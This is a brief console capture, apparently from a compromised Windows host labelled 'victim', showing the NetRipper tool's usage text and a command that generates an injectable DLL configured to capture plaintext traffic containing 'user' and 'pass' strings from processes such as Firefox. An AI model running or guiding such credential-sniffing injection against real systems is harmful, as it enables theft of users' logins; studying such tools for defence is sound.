 C:\Users\victim\appdata\local\temp>netripper.exe
netripper.exe
Injection: NetRipper.exe DLLpath.dll processname.exe
Example:   NetRipper.exe DLL.dll firefox.exe [--noreflective]
Generate DLL:
  -h,  --help          Print this help message
  -w,  --write         Full path for the DLL to write the configuration data
  -l,  --location      Full path where to save data files (default TEMP)
Plugins:
  -p,  --plaintext     Capture only plain-text data. E.g. true
  -d,  --datalimit     Limit capture size per request. E.g. 4096
  -s,  --stringfinder  Find specific strings. E.g. user,pass,config
Example: NetRipper.exe -w DLL.dll -l TEMP -p true -d 4096 -s user,pass
C:\Users\victim\appdata\local\temp>NetRipper.exe -w DLL.dll -l TEMP -p true -d 4096 -s user,pass
NetRipper.exe -w DLL.dll -l TEMP -p true -d 4096 -s user,pass
SUCCESS: DLL succesfully created: ConfiguredDLL.dll